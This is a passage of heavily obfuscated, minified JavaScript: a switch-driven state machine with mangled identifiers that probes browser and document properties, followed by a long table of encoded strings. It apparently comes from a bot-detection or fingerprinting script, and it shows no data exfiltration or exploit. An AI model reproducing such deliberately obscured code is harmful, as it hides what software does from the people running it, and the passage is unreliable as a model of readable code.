Vn()[Vp(n1)],'undefined')?Vn()[Vp(d4)](gA,lS,P5(gS),wn):Vn()[Vp(Nn)].call(null,Sb,Tb,zx,G4))?gM[fw()[Pw(f8)](Ut,fZ)][t7(typeof T8()[nH(XJ)],'undefined')?T8()[nH(Hb)](zr,gW,vf):T8()[nH(V4)](X5,P5(N8),UH)][T8()[nH(N8)](k4,P5(P5(gS)),qR)]:Cr(gS)],DS.pop(),QA;}break;case SQ:{gx-=XM;return DS.pop(),zA=dV[ht],zA;}break;case Eg:{return String(...H8);}break;case hf:{var ww=H8[cT];DS.push(J0);var xt=cJ(zQ,[Y7()[p4(Td)].apply(null,[dN,mY]),ww[N8]]);HG(gS,ww)&&(xt[XH()[qJ(LN)](j7,Nn,XW,M0)]=ww[gS]),HG(W8,ww)&&(xt[cp()[K2(Td)].apply(null,[pD,sN,zx])]=ww[W8],xt[Jd(typeof pJ()[NJ(LN)],D2([],[][[]]))?pJ()[NJ(dN)](mG,O7,jR,mG,z6):pJ()[NJ(h8)](NY,p7,It,j7,N8)]=ww[Zq]),this[Y7()[p4(V2)](cv,bt)][T8()[nH(d4)].apply(null,[b7,zS,qF])](xt);DS.pop();gx-=lT;}break;case CF:{gx-=Cc;var V9=H8[cT];DS.push(h9);var Kt=V9[cp()[K2(V2)].call(null,NN,O7,PH)]||{};Kt[Z8()[bW(h8)](Lp,G8,P5(P5(N8)),Gw,lS,V4)]=Y7()[p4(A4)](dG,W9),delete Kt[pJ()[NJ(4)].call(null,412,25,P5(P5({})),3,56)],V9[t7(typeof cp()[K2(Nn)],D2('',[][[]]))?cp()[K2(V2)].apply(null,[NN,O7,AW]):cp()[K2(lS)](mU,dX,P5(P5({})))]=Kt;DS.pop();}break;case CQ:{gx-=sB;var dV=H8[cT];var ht=H8[EM];var f3=H8[SP];DS.push(nA);gM[J4()[R7(N8)](Hb,rd,Zq,DU,rl,q5)][T8()[nH(sv)].apply(null,[p7,Vx,AZ])](dV,ht,cJ(zQ,[t7(typeof T8()[nH(zN)],D2('',[][[]]))?T8()[nH(XJ)].call(null,W4,QN,Y0):T8()[nH(V4)](j3,wn,m5),f3,Jd(typeof ZG()[Yv(h8)],D2([],[][[]]))?ZG()[Yv(W4)](Yp,L2,bw,gw):ZG()[Yv(LN)].call(null,AX,SY,P5(gS),Ml),P5(Rs[gS]),cp()[K2(LN)].call(null,LO,zx,It),P5(N8),Z8()[bW(N8)](Bx,P5(gS),UU,Sb,rp,j7),P5(N8)]));var zA;}break;case SM:{var T3=E0(gM[fw()[Pw(rd)].apply(null,[Zq,Gr])][Y7()[p4(LN)].call(null,rp,HU)][Z8()[bW(fY)](qV,Zq,Qw,w0,gS,W4)][fw()[Pw(tl)](L2,Xm)](Jd(typeof fw()[Pw(Zq)],D2('',[][[]]))?fw()[Pw(gS)](l9,YU):fw()[Pw(NK)](L3,km)),null)?cp()[K2(W8)](SZ,dK,Nw):Vn()[Vp(N8)].call(null,D6,XJ,P5(P5([])),Iv);var EA=E0(gM[fw()[Pw(rd)].apply(null,[Zq,Gr])][Jd(typeof Y7()[p4(WY)],D2('',[][[]]))?Y7()[p4(j7)](KA,Mw):Y7()[p4(LN)](rp,HU)][Z8()[bW(fY)](qV,SG,M2,w0,Wt,W4)][Jd(typeof fw()[Pw(b7)],D2('',[][[]]))?fw()[Pw(gS)](Y6,TY):fw()[Pw(tl)].apply(null,[L2,Xm])](Y7()[p4(M3)](M2,qT)),null)?cp()[K2(W8)](SZ,dK,P5(P5(N8))):Vn()[Vp(N8)].call(null,D6,Uw,VJ,Iv);var QX=[n3,YX,hA,H6,Ct,T3,EA];var Wr=QX[t6()[g6(gS)](V4,ct,Iv,LZ,N8)](t7(typeof ZG()[Yv(QN)],D2([],[][[]]))?ZG()[Yv(kd)](wr,jJ,Tx,m8):ZG()[Yv(W4)](kj,Nn,P5(N8),fU));var GR;return DS.pop(),GR=Wr,GR;}break;case JD:{gx+=FQ;var W0=H8[cT];DS.push(VU);var F3=cJ(zQ,[Jd(typeof Y7()[p4(Nn)],D2('',[][[]]))?Y7()[p4(j7)].apply(null,[Wj,mR]):Y7()[p4(Td)](dN,l0),W0[N8]]);HG(gS,W0)&&(F3[t7(typeof XH()[qJ(Iv)],'undefined')?XH()[qJ(LN)](j7,BV,XW,fZ):XH()[qJ(W8)].call(null,tV,sN,JU,NK)]=W0[Rs[Zq]]),HG(Rs[m8],W0)&&(F3[cp()[K2(Td)](gh,sN,zx)]=W0[W8],F3[pJ()[NJ(h8)](bt,n4,A2,j7,N8)]=W0[Zq]),this[Y7()[p4(V2)](cv,F0)][T8()[nH(d4)].apply(null,[b7,K1,Xm])](F3);DS.pop();}break;case nf:{var Iw=H8[cT];DS.push(Gw);gx-=nL;var LY=cJ(zQ,[Y7()[p4(Td)](dN,lU),Iw[N8]]);HG(gS,Iw)&&(LY[XH()[qJ(LN)].apply(null,[j7,PH,XW,Dt])]=Iw[gS]),HG(Rs[m8],Iw)&&(LY[cp()[K2(Td)](JE,sN,HN)]=Iw[W8],LY[pJ()[NJ(h8)].apply(null,[zU,rp,Ft,j7,N8])]=Iw[Zq]),this[Jd(typeof Y7()[p4(jR)],D2([],[][[]]))?Y7()[p4(j7)](TA,dw):Y7()[p4(V2)](cv,TA)][T8()[nH(d4)](b7,P5(N8),WR)](LY);DS.pop();}break;case bO:{DS.push(rU);var n3=gM[fw()[Pw(rd)](Zq,Gr)][fw()[Pw(b6)](HN,zK)]||gM[Y7()[p4(LN)].apply(null,[rp,HU])][fw()[Pw(b6)].call(null,HN,zK)]?cp()[K2(W8)](SZ,dK,VJ):Vn()[Vp(N8)].apply(null,[D6,b7,ql,Iv]);var YX=E0(gM[fw()[Pw(rd)](Zq,Gr)][Y7()[p4(LN)](rp,HU)][Z8()[bW(fY)](qV,Hb,V4,w0,bx,W4)][fw()[Pw(tl)](L2,Xm)](cp()[K2(WJ)](nK,DV,pp)),null)?t7(typeof cp()[K2(It)],D2('',[][[]]))?cp()[K2(W8)](SZ,dK,gS):cp()[K2(lS)](r6,k9,P5([])):Vn()[Vp(N8)](D6,zS,P5([]),Iv);var hA=E0(typeof gM[t7(typeof fw()[Pw(J9)],D2([],[][[]]))?fw()[Pw(f8)].call(null,Ut,lw):fw()[Pw(gS)].call(null,DY,vb)][t7(typeof cp()[K2(ft)],D2('',[][[]]))?cp()[K2(WJ)](nK,DV,P5(P5(N8))):cp()[K2(lS)](SV,Ew,P5({}))],Vn()[Vp(d4)](RK,kd,kd,wn))&&gM[fw()[Pw(f8)].apply(null,[Ut,lw])][cp()[K2(WJ)].apply(null,[nK,DV,Uw])]?cp()[K2(W8)].apply(null,[SZ,dK,P5({})]):Vn()[Vp(N8)].apply(null,[D6,Uw,Ft,Iv]);gx+=QM;var H6=E0(typeof gM[Jd(typeof fw()[Pw(sj)],D2('',[][[]]))?fw()[Pw(gS)](J3,sN):fw()[Pw(rd)](Zq,Gr)][cp()[K2(WJ)](nK,DV,sv)],Vn()[Vp(d4)].call(null,RK,M7,P5({}),wn))?Jd(typeof cp()[K2(UU)],'undefined')?cp()[K2(lS)].call(null,Cl,qb,jR):cp()[K2(W8)](SZ,dK,P5(P5({}))):Vn()[Vp(N8)](D6,jJ,h8,Iv);var Ct=t7(typeof gM[fw()[Pw(rd)](Zq,Gr)][fw()[Pw(Hr)].call(null,jA,UQ)],Vn()[Vp(d4)].apply(null,[RK,M7,c8,wn]))||t7(typeof gM[Y7()[p4(LN)](rp,HU)][fw()[Pw(Hr)](jA,UQ)],Vn()[Vp(d4)](RK,Nn,M2,wn))?cp()[K2(W8)](SZ,dK,A4):Vn()[Vp(N8)](D6,Nw,Tx,Iv);}break;case FP:{var rR=H8[cT];DS.push(HK);var S0=rR[Jd(typeof cp()[K2(Ut)],D2('',[][[]]))?cp()[K2(lS)](QU,VR,SA):cp()[K2(V2)].apply(null,[mB,O7,HN])]||{};S0[Z8()[bW(h8)].call(null,Lp,gp,P5(P5(N8)),O9,Hb,V4)]=t7(typeof Y7()[p4(L3)],'undefined')?Y7()[p4(A4)].apply(null,[dG,jm]):Y7()[p4(j7)](Dd,l9),delete S0[pJ()[NJ(4)].apply(null,[772,76,41,3,56])],rR[Jd(typeof cp()[K2(rp)],D2('',[][[]]))?cp()[K2(lS)](F6,G9,P5(N8)):cp()[K2(V2)].call(null,mB,O7,P5(gS))]=S0;gx+=sL;DS.pop();}break;case Ns:{gx-=Mf;return parseInt(...H8);}break;}}};var q1=function(){bK=["=G\b-<*SG","0QK.J","5E\t\x07G3","^++vB\x3fX","+\t7","-U\\)C","F=\\]2","rc\x3fV`2C\fE&2","70)C-\t*\\","y=M\x40","\x072\n","^","WW"," CV.JGP\x07n($>","\x3f,WM\x3f_/V4\";(A\b",")7DJ(\\d)C\x07P\"22],,]M","P.Mz(ET&+","gNA%\v","\r&#:*2h[Mk\v ^\tBl8,\x076WQ8","v_M-Sa^)U#,t9gUZP`%55kbX{T>+sl","P\fM3g6:B~P&^B8J\'B[!2;8Z1","Q","&SM(\\_\'S\x07","\n&-2C3Z$^OkJG\'RBQ.=0{K=!WG","L2*7>\\","&\\E*","-&>","I\"19","|XD\'X","\t\x00 SH.K","W","8MA#T#F#50(]","\v\x07P","*(1>B","1TP.10)","k4ba","R\fA&3","B}5","-7WG\nKA\'H9D!\"\'","\"[U.W","7T","*:.]3 ","\vQ.8>A*H1&FJ=\\","6]G.xG","M2# ^F%PF+","6DJ8PQ/][$/45I","\n*&-vY:}C>","5SQ8\\u*^","4z.","AZ&[\\*","\x40$WU/VC%+0","q.+#>\\71s\'LTkx","M)3=H87\b-","G5","M3\n FJ$W","&+O","1:W","7SN.","4-O22,UK\x3f","\"MV+",".WZ/VD(","74<K2","*P\bc75.Z.1fp","TQ$Tp.P\t!M#\"","&0G\n","\x3f-\n\'4fwmg","\x3fWZ","\x40wJ","\tAq\n","56Bw","-","gAt\v","`","N$[Z*T","0)WGUF!X",".UV+Tk#,+K","5T#V35<9[;","AV)TZ2","RV\x3frG","e\"UVTG5",":R+\":W);5","Q>)6","$&98h0= FQ\"Z\x40","8A;*,\\W\nM","\x3f--",".EQ}hz","5]G","7WD\"V]","e((27KZ\n.s\'LT/_[4K#\":{|07WQ","H0)Ko$Z","Y\b;","^5|\fK729:Z1&,WT8|]\'S\x07F","O/J","3#J\b7\f7mF=X_3P\x07","-JAr","l^#E\rF","-#Fh.\x40",")WB%","^.",">\x3f","zX\vVhy","G*\x40| sV/","i\x07p:#j6=g;61YD\n{z4p:\tE&m);6&Ab\br\x07kHur,7hK);0k{IitwK\x00\v6g;\"&\x3fh{{itgm(><o<=I26S{Hr\x00x9#c\x00|\v<H0D\tjrp9\tE6hl\t\x3f\"$4se{r\x07v(#c67iBh2sr\n{{\"\\#co<51\x07` xi\x07p:#n\x00=g;/Sr\bNr4p:Ea);uP\tP+]8\t(\x00<k;(CAr\n{r\x07p:\bh0+\x3f+2.sb\n{g$|\v\tE7\r|\n2[sb`RZ:\x00c\nyL;:Sd x\x40\x07r(#c\r6E;+1Pujr\x07k\b8ur)1D\vsO/T\nh:#claL;:hQ\nxF!p8\x00t^\x3f=6<crRiwKTE\no8-97ssb`RvTEF\n8Bssbai0|88c_\r6sO#VG>!so;&09sH\x3f~Rs#c\r:c\n51cuIr\fx:#O/4\nm);:\tfd xX!p84I7);:<fd xX!p9\x00P(5d7\x3f+2.sb\nsZ\nT\tE4iF\n2[sbrQZ:0d\x3f+2jYD\nzPw\v#jld\n-Txr-\bsh><o9\t\"\x005so$xrU(#s <o9\x3fH5six{tt;r\ft\x3f=SN\x3fJQU\rj>6!hK:Wk\'zV,zM#c\r\f7\fE;+1a2Nr\n^: N\tw66BK9\x07sb\fNz\bT\f#n(6Z51Q3Ijti\n#diL;*vSt~RQuT(#c.7\fh\bh7sb/CWwd=c<m\r6pO\tP+]8iL;:`Q\nxF!p<7>4\f\v5sBUC$^:#I\r-4\nmL;:k\nxF!p81\no8+1Qu\rIr\n^:#L&mL;:\vge{r\x07vM#c\r3\fE;51Ab\br\x07{0\x00x`\r<=uD\tjrp9Ei\n8%GD\nzdA\v#n><o9=-A5so$xr-A\tE\x007xI\"*D\fr\x07{\x00D\x00o;O\x3fhb\nxr\x3fPEiL;:=PF$x\x40\x07rM#c\r0+g;22tQ!Hr\x00x:#c#o;NsbAF!p8\x00wuqd\n 9pN3UQ+UKm( <o9=-ApD\rvw\x07p:#c\vho;I\x3fGD\nzgtM#c\r\x3f7>A;-;3ssbcV6x: jv6iD\v<9sb]i\x07p:#20o>+1Qtz\fg!F:#c\x00#L;:=PEzi\x07p:#Vv,o0\b6>jYD\nzWY\v#jld3=HTxr+I*sh><o9\n=5sk`jr\x07{4e,3ng;:+Sr\tX!p87t7);:/hN xUsx:#I\t4\nlU51hIr(#c\rE;8O9sH\rTRsT\tE\n09so$xr(cs`\x3f\"2so$xpc\r;3\fJ51\vkUjc0u\x3f+7\fx:5gDxr$^:#I/=4\nm\r1AbNrrv\x40(6V+\x3f+3ssbwjc\tE\x00\x40\v61GD\n|gwKhi`\f=QgDxr$^:#I\x3f)4\nm\r\bsMlRr\f#\x40\f&_+1\x00ft\r\tR\fx: L\r/76|\f<gDxrv\f#n(:=sbTQ\b\rW(\x00<k;\'ssbzitZ:c*0A;\x3fA-Vd\"jr\x07cz\rwc<l)+1\x07Ab\x00Nr\np8cq|4\x07\"\"*YD\n}P\bHTE\no9.sN3hqp:c60A;22-QMU`K7E)A;\bSr\bNr\"TM#c\r\noiL;:\bh xi\x07p: v\"qd\t\v=!sbUUq^:#I/=><o/H&u`t3UQgj\t0\r|JE-PtHrp6#c\b\r=\x07sb_B\n^:#N4\nl;1W$xr-I8c:lU+1akjr\x0794dd,\b\x3f&#fHr|a#^9;c0o<=1\bAd`VF!p8;7;;\'}GD\nzb+TM#c\r=x;1`r\x07{2id=H&gH%Hrp6#c:W\rMsHiRrM#c\r\vo;+1g\x40R7E9A;Ab\br\x07k/j\r776J)+1\x07GD\nzbb\f#n(7`J=0h{r\x07v\x40(6J\x3f+3ssbWi4p:Ekt)+1\x07GD\nzPvE6\rh\n6sM\rk\x40\x07rM#c\r\t\x00g8;7ssbneZ:c&qd-\b09pN3UQ+UKm(lw;;1[ojr\x07t\fE7}+1dOIr\x00#c\x00lo;51hk;Ir\np<E\\K61sb#q\x40u(#c\r\fE;8O9sHhRsT\tE4t\n2[sb\x40a+Z:0Z\x3f+2jYD\nzfU\v#n(7t/+1hk9Hr$^:#I7\n4\nmL;:WQ$xr*]M\tE\x007xI\"*D\fr\x07{\x07L)6g;>*k{}Qtc3z6g8;3ssb|fZ:E0W\r61Ab\br\x07Y\f;z\r=B:<9\x07sb\x00r\x07{>7flqd(\vsHh~vvM#c\r(\x076E;+1k*r\x07{>7k\x00qd1\n61Ab:Nr\n^:!j/65`\r-EugDxr4p\x3f\x40(0|+Lssb\x40a+Z:E6KL;:f\"r\x07{>7iqd1\n61Ab:Nr\n^:!j/65`\r-EugDxr4p3\x40lqd6<-GD\nzd\x40(#c4\f:=4sA$xr-EE60OL;:*`L\fV\x40\x07rM#c\t\f|51ktC!s(#s09A;6+Sr\br\x07{!\x07P(7h-;32qQ\nxF!p2e>6ix0<\"sr\nz\x40\x07rM#c\t\f|51ktC!s(#sc<iL;:uShr\x07{Ke,9A;\"s\nTRr\x07p<\txA;6(Sr\br\x07{94n(5J\n<\"3Vxq{;u16g;I>uk{\tea\n#C0A;>uQN\'Liwx9#c\x00qd6\n61GD\n~fucur)\x00<k;\'ssb{gZ:cd\fGD\nzb(#c4\f:=4sA$xr+U<[{o06>jYD\nzRtU\v#n(7BL51PdLiucTE\x00qd\f\b1GD\nzb(#c-4h\"$4se{r\x07v\f#n\f&mL;2k{Ci]ddO+1S/Ir\n^:#N+q <o9\x3fH4sA$xr-w\x40(0h\x3f+1!GD\nzivS#OG\n+1Vd\"r\x07{98Sqd\n=ztxr\x07]\fE\x001iB=IvYD\nsQ+wIu#/1,\r\x07sb\n}]!7t\x3f+3sb\rUF!p8I\x3f7 l-\x07sb&qQ\x07p:!z\r4o82\tDGD\nzP-FP\x40o;-3sb\rV+Z:Wszz","!","iZE>","G&\\","0)","[P\tKR0T","J","T.[t\ng\fF(5","qD#S\vVj& /A7","SKy<3.\x40*+WcK=CW5)u/X8&FJ$W{\fR\"(3{}3)iJJ+S\x00zz!\"^1PKN)V_hX\x07P&3:)+1[L%GoJ\t\x07V25;{Z.#W6U3_K()}/\x07,0\x40MkM`L$3<4\x40XcG<BF$_H\x00M+as/\x0011\x40V(M\\4\fF_q>*74B\\xQxp2TQ)]UP(3:/W\n;ER6KN)V_d\vR\"(3{Z\x07rX7^-L]%E\rLg5}rUX+\teAW9PP2\x40!2;8Z1XlIQ.MF4_[\x07_|14)c\ri\\[Y#RLR5(!4Z.\\*MeQR5~\f\fr5(%>\\\'Vx}A!\\P2\x07D.)0\v\\.1K_7_F(R\vM)o!w\\V;S\v1iQVhGW\":y:X8&FJ$W{\fR\"(3{}3)\rp2TQ)]A_k2h:\x00*$FL9EOdq;\vV\"54/A\b|VxS\r*JJ(R2G5&!4\\\"X0SP2WPEC3(\'yc^1]p\x3fKZ(V/E;;wn1)7[M,mR!\x40W)$!2A~X1Qg\\=CW5)uL;kVF-P]#a\t\rR\"5!\"r\b\\>DB\'LV|TW\x07L2*0)O2Jd(V] XP&%9>[nV\x077[W*[_#\vZR_nk!\x00\\\'#<IEcBNjYK_$&!8FR*S\v#E>WP2X\f\n3k\'wKS%\b1GQ%GC&_G::3.\x40*+PcM4NLn<#:\\Z1GcQeIA)E[7\"u2\x40\t*&WL-EyCA&z9D=^&\x40F*MVn^UP(3:/W\n;S\\0M.N,^|`\\*+JcXdn\fT(,0y(0W\x07GjTW\v:ny:S+1[L%[nEW\"n./\\%\b1GQ%BG\x3fAX\x00)(\'6O|V7U\x3fP\']JPk\"|&S\x3f-WbBA#EL<3,+K\x40|7]TiR4VA_::0uY\b\x3f\nM6\tU*K6\f\x00!2;8Z1P3\n0DU3_K()u\"S%\x070\\\x40\x3fP\\(J\v<:#:\\Z9G\v8\tEc^3SW)$!2AvS\v7WW>K]fE\vQ:n|`X,Zx}A!\\P2\x07V5:/A\'\n\nT<^`JOo\t}\x00sSwSK2<{_]DMi$47BR)Vlc^1\x40C5g7fJT.\b1]W2IV{GUP(3:/W\n;G\x3f\'XF(M%CV\"o2r+1[L%vnERye)0#ZXrX-\x40L<dCW5)w\x001\b5$QKcU3_K()})\x078Ri\x40c_F(R\vM)o!rU\b;7\\\x3fQZ5$\vL1(>>\brY8\n6;W\fA3.:5v\b\\ X-L]%E\rLg)}2r\\&X=XAf]F\n\n5<\brY~[EcG.C\x00fzh7\x00\'\nlIU*K \fLC5 y(p\f)GFpKV2D\t\f4asyA41vM5]DMi$47BR-VRmB<XZ2R]Gi50(A(X6|XD\'XK\f3/05R8&FJ$W2\x00\f\ne)0#ZXr\\0\x40bDjL$3<4\x40R*S\v+\x3fQA)FYNVk2y8\x07\x07wSJ Q.J\\*GJQni!3KvR0\\\x40\x3fP\\(KY!i#:B;GiG\v-NoSW)$!2AvY>\x40F\x3fLA(J\x003/\'4YXr\\0\x40bDoLJNi&\'<\x07\x07(eS\"G.X\bN\x00.;-A;X\\>DB\'LV|W\fA3.:5r\bY>TV%ZG/^BMon.)K+\be\\F<VnL$3<4\x40R;VlIMcM4NMn:|rS\b;7\\*RyPUJ\")}4w\x40m^6N DV.(;{bR*ViW\n0OR4_\x0042&+K:FB9M}CW5)u=[=*\\\v$ZoJ\ne\"->M*\"v]oEM0g;>YZ\b*\x40\vi~V(T\tV(5u2]Z\x3f SG2A3_\vL e|`GvX*_S\'\\G#UY_z)| GvX-\x40L<{\fKV/5:,e\b1GQ%BE\']\x071(<\x3fJr+Wj\tN;W\n\"i8>Z1M*FeXA!\fYn<#:\\Z\x3fGkVF\'\\T\'EYK!o4rU\f\x3f\bP0|cX#\x40\vDo2| GvMxSbZ\\(E\fW\"|\'>Z,P0O^\"_d_VezhfKT3-]Gb\\5T\"i\n(K*GkSQ,V*BBK!ow/F\b1\rRx.^#E\rFn<<=X-5WM/\\WEVezhf\x40S**E%%^N\"30\x3f\fV;T7U.W/B\vV$/#M.*\\\v.R4VRG+40y\\*+vVh\\J(#s}KT\x3f0BWcA#ELek0uO\b9SK+.AV%D\vL en-O\b~M-WgK#\x40\vDoe;4\\\x3fRx(G\x3fAKY.!}5p+WiZ\\+A\x07V\"#wa\f\t+\t\x00 \\G.]j/T\x00k${:\\cGM5\x40$WG/_\x075\"!.\\%\f)GFqZ\'CNF()0aKT: O^iM[4^\f\x40zz6uZ.VcMvP)\\\vG3\"1yp1ZL/2Y\t\rUek0uO\b9GkSQ,N;LL$3<4\x40ZRi\x40\n0OR4_Pi*0/F:VxF\r\"MV4P\rP\"\b`Gv\f,V{{_RG32\'5\bp)WD*MV{_Nke!3\\)XMxFmGhX\x07P&3:)\x00\b;7\\mAh\\J(#hy\\*+9R4VFM.#uk%v\\7iM[4^\f\x40zz\'uC*!_7A#ELefhfK\\xRk_F\x3fQ\\\"\fYJ5(\"y\bp\"M.NH\v\x07g55:)X\ne[W.KR2^\tBF(\"&{\x40*Z\x007]U\"]VfP[E\x00l\"~y\tZ3-]GijA\x40C5g:fFR0Vk[W.KR2^\tNPi&\'<\x07A7XgFK9VDd\fF_Mi3,+KS,0\x40MkK+T\nM#zw/F\b1\rRi\x40\r*KT{^UP k\'uJ2$FFvWF*]W1&\'{GG1T7U9\\G3CBKx.{\x3fA;EX7iWeKV5Dl&*0p\f)GFgK(T3i;>ViQ.MF4_YCz5{6K6c\v9^#E\rFze;>V|VkSQ,E)XBnk\'uJ2$FFvWF*]W\v}.os\\T3-]GvG.C\x00k5{:\\c2w2IVC\t\rPoe</K\b\x3f7Q.JF*E[\vQg):/0Z\'XF(Mo\tLF\"+0<O;G0^OgI;W\fA3.:55vY>DB9A{J[\v(6aZ!n\'\r~\"W2]JPi$4/MxFxzdj[\vLg3s}\bp+SO\'\x40)RFyuy)\x0087~L(G&K3/<(\x00,5+FQ\"\\\x40hAJo5|&H0,]Mkj2\x00C5g\'fZT=5^F\x3fP\\(M\x07_|5{/W\n;GR+]Q&X_d\x07N\"30{\\T\x3f\biF\r(V^6]K()h)S+1[L%YnERV/.&uZ\b\'\x3f1\x40J.JJ[\v(6a\f\b1gO~gM ^\t\'C$/}6lW#P\x40hCG3otk\x07\x078&FJ$W\bKY.!}/\x07(e\x40\x3fbF\n\n5n\'>Z,P7\x40*U_nERYK!ow=[=*\\vG\x3fA\rDg3{5K*S FV9W2\n\nf.&O4v^)WM,M[o\x00C5g0fKrM#GM(MZ)_[\nn<34\\ReQ[ WeUV(V\nn.3sAT=)Wg\\oCW5)u)\x00\f\x3f W\\njCUM)\"hzV,A FV9W4\rN2\"h-A:Z\x40i\x40\r/V]#\fZR5:n)K+\be\\\r%\\K2\f_5\"!.\\%=F\nDN DV.(;{oRw FV9WH0PG}1:2JZnV*\\Fq;L\t\x07V25;{WT.\b1]W2IV{UW\v\n%kw8A-0QW$KjJ\rN2\"o\x3f1,UV9XQ*TAC:ny2rX*\\P\x3fKF%E\x00k<#:B;\x40\tiQL%_Z!D\t\x40+\"oz\x07wV\tkVJ8I_\'H5O\"z3sJV2VRWM.KR2^\t$W)$!2A|S\\ J8~V(T\tV(5.\x40*+E>WP2X\f\n3n.-O\b~\bMgTV%ZG/^\x40z3,+K8ZcWeZ\\(BW$3:)\b;7\\jK`\t_z>)\'\f=;7SW$Ku3_K()wfGv\b^![P;UR\x3fG;;\'u\x403YlO.^\'C_D2)6/G0RlIQ.MF4_[-\x40-\"6/\x00\t; 7]W$MJ6T4\b%\x3f>Mp\t1bQ$M\\2H\v\x07m!o!wJSdRkm|;K\\2^$=#k3sZV2VRWM.KR2^\t$W)$!2A|SYiF\r;K\\2^R\"z9D=^&\x40F*MVnSRNV:k0uO\r,\x00xTV%ZG/^JVn<\'>Z,\vmB<XZ2\v_k}#\x00\n,*FZ;\\jWS\f75:/A\'\niQc_F(R\vM)o| \\*+W#P\x40;RNGi&\"\x407SW$K>LC4>;8+1[L%GjCW\f(k<rU\f1evZ`S\v5:6G\t;SK3SQkX(T\fBZo4}/\br\\*\"\b4TP)g0uG\t \x40B\x3fVA\x00DV.(;s\\SaJ$M.AGnUJ\")}sH0,]McM=CW5)u/\x001zF\r=X_3TA\f)\"-/S#SY8fc[jWS\x00+kwK;\b1]Qi NWko3.\x40*+\n0KV2D\t\f3/<(SSwVmPiM\\E\t\vL eysH0,]McH4TP)e4L;euF%\\A\'Ee:|rp<A-L]%E\rLo3| X,Zx}A!\\P2K\"z1\bX3SQkW/_[\v\"i%.]vY~\x40F\x3fLA(LP\"10)]vS\\#GM(MZ)_[\nn<34\\Re^)WM,M[}\x00C5g;fKT.\x00m\"_(\f5n\'>Z,P1U*UF#\fNVi#:5KGK\\1OQ.MF4_[\f#(;>[nV8O.E\']\x07Qz\ty1\x00\n,*FZ;\\=R\fQ35 8Z,\x40i\x40F8\\G|W\fA3.:5w#W#P\x40hA\t\x07Tzwy/F-T JWv\t2Y\f4\";/6kmP.WG{G\vFgwy/F-T*\\FvjE\vQi#07K\x3fx\\V\'U2Y\f*\"!3AcX JWiG.X\bLC5 h-A:Z\x40iFK\"J2C\'L35<>]T8\x00S\x40#`oZ\v!(\'sX,Ze[MkM[/BR\x40Vezhf\\T=7sWc\t`LA&+9sZ7\t\\7mZ5,\nl5{(B=Xt\nm2Yy5h-A:Z\x40lO8M\\6\vL$3<4\x40Rw-[Pe]\\(TFC|14)c,A\r\x3fKJ_K\"4ksT=5^F\x3fP\\(\n\ne3=)A\r|GMxF\r\x3f\x40C#\nP(0u/\x00,K7WW>K]fE\vQi5#:B\x07r6BB\x3fZ[I\x07R3.:5+1[L%GoJ\n3/<(\x001lFK9VDfE\x40C5g\'fZ7\tK#GM(MZ)_[\x07\n\"k;rU\b;7\\*G\x3fA_\x003/\'4YXr^$\x40DvM4\x07Z3z0w\x40\\xRk_F\x3fQ\\\"\fY\fG\x3f3ww\\T\x3f\bxDL\"]vWC):34\\R(e\\\x3fQZ5[)!)G-T \\D\x3fQw\n\\w|xv\x40S%\f7JvM[/BUP>;/\\;\t++o*ZhRR+\"!2AemQ$VGd\fF_Ki3\'\"b=S FV9W#Y\x07L#e|`Gv^1\x40Z\x07VPz\f\nK4i%)K\fw$\x40>\\hRNo.yyM*\t]\x40i%\fLA&+9sGV|+SO\'\x40)RYK.!}.\b\\=S\v,T\v\x3fQZ5\vG1{<uM*\t]\x40bKV2D\t\f\"o<uM*\t]\x40go\n\n3/<(\x00\n,y[\r-P]\']n($|)K+\beW\v\"U/_N>\v:8\x07\x07; J-FoJ\n3/<(\x00\n,y[\r(XG%Y7\rAn50/[\b0Zm[\r(XG%Y7\rAkferS2\t>[EcPoEM0g;>YZ\b*\x40\viMA\x3f\bC3\"8>\x40~\r1ZL>M%PJg(\'{H0)KbZ \nK4i%)K\fb^#[M*U_\x3f}\v5\"!.\\~X,E\"WR*].M$n(&S\x07r7GS\x3fU3_K()}/\bw*\x40\v=XAfTFJ.4{/\\7[F8_#_Jjvn>GnA]hW\n0OR4_V/.&uZ\b\'\x3f1\x40J.Jh#l\x40\vDo){/\\yW#P\x40hA\t\x07Taa:uM2X+-P]\']n($wr\b\\*6S9\\Ez_UK)&97W61Y>DB9Z{_\x40\x00P\"&>&Sx\\XgPQ.XXd\fF_V;;w8A*0Wv2]DKi3\'\"b=FM79/\vL&+9\"b=\\Vm[%L_*\x40C5g4fGE7T*_S\'\\G/^XY:|\'>Z,P$W2IV{EW\f&52f\\V7EX1ZJ8^#E\rFze;>V|V-[PeWV>EF\v\f!.;:B\'6&SbG.X\bLA(*%7K;RlO(V^6]G}! 5M7mF9H/WS\x40V/5:,\fGcGkFZ;\\2Y\t\rUg3{:\\e\b1GQ%Q4T\t\x00zzh/\x00\'\n9N(V]2XGezhfZT*\x00 \rW#P\x40h_Vz3{:\\dX FV9W{\fF\f3>%>R*6Q=X_{E\vQi&\'<p\"W#P\x40h\\J(#hy\\*+\x3fQZ5\x07Z3zw>\x40|SJg\\L9TR*F_3i!\"^x\\c\v\x3fQZ5\x07Z3z\'r\n#V,\\J8Q\t DV.(;sZS%7U*K4\f\nK4i!)W\x3f0,WPeUV(V\nv|\'eJeW]7X=XAfTFJ.4{/\\7[F8bA\n\n\"i32\x402\t\t]\x40v2\t\x07V25;{Z7\t^&]N;UV2TS\x07\f$(8+B*+FeXU2T\t.M$ny\bwV\x008O(XG%YAW)$!2AvY>TL9E\'C[3/<(\x00,5+FQ\"\\\x40h]\fE3/xj\b`G\x40~9H0P\tBGz3=2]T*\b\t\x00\\W9PV5j\t\x3f.!}>\x00,<*QvGoJ\rPg)h>\x001\x00)WW\"V]}XJ\x003/\'4YXcGM+W2IVoJ\rPg(h5\x00,KFbDA#ELg((&Z,\x07e\\F<v4C\ne.97K\x3fP&SW(Q\'E\x07O73wrSV: UB\x3f\\j/T!2;8Z1X1Qg\\=CW5)u/F-T ^F,XG#\f\x00\vV\"54/A\bd4X19\\\x403],C*\"o);\t]\x40q\\Nj\x07Z3ehf6k_F\x3fQ\\\"]JV/.&uO\b9G*[Gk\tjA\":3.\x40*+FcM4\x00JL2+9f\b\"{F\r\'\\]!EKao\'fZT2\"FKbU)CSC5g0fV0G E\nKA\'HS\v|\"i)uQY+iFGT&YP\"3 )\x40Z0\x070\\\x40\x3fP\\(JVk5y>r\\,BbBG4H\x00C5g fZ!7\'X$(FhGW\":6:Z6RlIQ.MF4_[M.#u>w\x07kVL%\\\f4K5:6G\t;T AL\'OVnRRLV/\";s\x40V1S\r#GM(MZ)_[\r\n3n.)K+\b